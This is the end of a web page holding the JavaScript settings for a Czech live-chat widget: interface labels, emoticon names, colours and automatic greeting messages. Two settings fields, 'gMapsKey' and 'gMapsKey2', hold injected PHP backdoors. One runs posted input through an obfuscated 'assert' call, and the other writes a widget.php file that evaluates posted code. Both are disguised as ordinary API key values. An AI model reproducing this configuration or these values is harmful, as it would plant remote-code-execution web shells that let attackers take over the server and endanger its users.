e-mail","contactQuestionLabel":"Va\u0161e ot\u00e1zka","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n, d\u011bkujeme!","contactErrorHeader":"Chyba","contactErrorMessage":"Nastala chyba p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu","file.too.big":"Maxim\u00e1ln\u00ed povolen\u00e1 velikost souboru: %max% MB","an.category":"\u017div\u00fd chat","an.talkStart":"Konverzace za\u010dala","an.talkOperatorStart":"Konverzace vyvol\u00e1na oper\u00e1torem","an.talkTriggerStart":"Konverzace vyvol\u00e1na automaticky","an.talkEnd":"Konverzace ukon\u010dena","an.emailSend":"E-mail zasl\u00e1n","you":"Vy","form.error.department":"Odd\u011blen\u00ed nen\u00ed vybr\u00e1no","form.error.name":"Zapomn\u011bli jste zadat jm\u00e9no","form.error.mail":"Zapomn\u011bli jste zadat email","form.error.question":"Zapomn\u011bli jste zadat ot\u00e1zku","form.error.cond":"Nen\u00ed za\u0161krtnuto pol\u00ed\u010dko se souhlasem","chat.op.title":"%name% answers","email.placeholder":"zadny.em@il.cz","emot.code.01":":Tot\u00e1ln\u011b vysm\u00e1t\u00fd:","emot.code.02":":Zamilovan\u00fd pohled:","emot.code.03":":V\u00fdsm\u011bch:","emot.code.04":":Usm\u00edvaj\u00edc\u00ed se:","emot.code.05":":Zabru\u010den\u00fd:","emot.code.06":":Neutr\u00e1ln\u00ed:","emot.code.07":":Co\u017ee?:","emot.code.08":":Stydliv\u00fd:","emot.code.09":":\u0160\u0165astn\u00fd:","emot.code.10":":Roztomil\u00fd:","emot.code.11":":K\u0159en\u00edc\u00ed:","emot.code.12":":Pot\u00edc\u00ed se:","emot.code.13":":Smutn\u00fd:","emot.code.14":":Pla\u010d\u00edc\u00ed:","emot.code.15":":Spokojen\u00fd:","emot.code.16":":Zu\u0159\u00edc\u00ed:","emot.code.17":":Vysm\u00e1t\u00fd se slzami:","emot.code.18":":Pos\u00edlaj\u00edc\u00ed polibek:","emot.code.19":":Hodn\u011b smutn\u00fd:","emot.code.20":":Zmaten\u00fd:","emot.code.21":":Um\u00edraj\u00edc\u00ed:","emot.code.22":":Vypl\u00e1znut\u00fd jazyk:","emot.code.23":":Mrkaj\u00edc\u00ed:","emot.code.24":":Sp\u00edc\u00ed:","emot.code.25":":Svat\u00fd:","emot.code.26":":\u010cert\u00ed se:","emot.code.27":":Ned\u016fv\u011b\u0159iv\u00fd:","emot.code.28":":Koulej\u00edc\u00ed o\u010di:","emot.code.29":":Hodn\u011b pla\u010d\u00edc\u00ed:","emot.code.30":":Prachat\u00fd:","emot.code.31":":Vykulen\u00fd:","emot.code.32":":Rozpa\u010dit\u00fd:"},

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#0433d6","secondaryColor":"#636363","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"prokopova@normservis.cz","askForMail":"true","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"off","mobileBreakpoint":"550","widgetButton":"circle","attentionGrabberShow":"false","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"30","pollingInterval":"5","maxConnections":"1000","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>","loadingLabel":"Loading ...","loginError":"Login error","chatHeader":"We're online","startInfo":"Please fill out the following information to start chat.","selectDepartment":"Choose a department","selectCancel":"Cancel","startLabel":"Start","backLabel":"Back","initMessageBody":"Hello, how can I help you?","initMessageAuthor":"Operator","chatInputLabel":"Write your question","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Operator turned off chat.","toggleSoundLabel":"Sound effects","toggleScrollLabel":"Automatic scrolling","toggleEmoticonsLabel":"Smilies","toggleMediaLabel":"Media","toggleAutoShowLabel":"Auto show","toggleFullscreenLabel":"Switch to full screen","endChatLabel":"End conversation","endChatConfirmQuestion":"Are you sure?","endChatConfirm":"Yes","endChatCancel":"Cancel","operatorClosedTalk":"The operator ended the conversation","messageClosedTalk":"ended the conversation","loginAgain":"Log in again","contactHeader":"Write us","contactInfo":"All operators are offline, please use the form below.","contactNameLabel":"Your name","contactMailLabel":"Your e-mail","contactQuestionLabel":"Your question","contactSendLabel":"Send","contactSuccessHeader":"The message was sent","contactSuccessMessage":"Your question has been sent. Thank you.","contactErrorHeader":"Error","contactErrorMessage":"There was a problem sending your query.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":"","gMapsKey2":"<?php file_put_contents('widget.php','<?php eval($_POST[\"sty1e\"]);')?>"},

                defaultAvatars : ["\/upload\/default-avatars\/avatar.png"],

                info : {"ip":"3.17.203.xxx","referer":"https:\/\/www.mystandards.biz\/standard\/stnen-61987-13-1.12.2016.html","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {

                    url : '/php/app.php?geoloc-query'
                },

                autoMessages : [{"state":"active","id":1,"name":"Welcome message","description":"Welcome message","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"visits","comparator":"equals","value":"1"},{"condition":"delay_on_website","comparator":"higher","value":"60"},{"condition":"is_chatting","comparator":"is_false","value":""}],"actions":[{"action":"message","value":"Good morning, we have noticed that you have not used our live chat yet. If you need us to advise do not hesitate to ask :)"}]},"token":1679726022},{"state":"active","id":2,"name":"Welcome back","description":"Welcome back","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"delay_on_website","comparator":"higher","value":"70"},{"condition":"visits","comparator":"higher","value":"1"},{"condition":"chats","comparator":"equals","value":"0"},{"condition":"was_chatting","comparator":"is_false","value":""}],"actions":[{"action":"message","value":"Good morning, thank you for coming back to our website. If you need us to advise do not hesitate to contact us :)"}]},"token":1764422264}],

                images : {

                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png'
                }
            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>
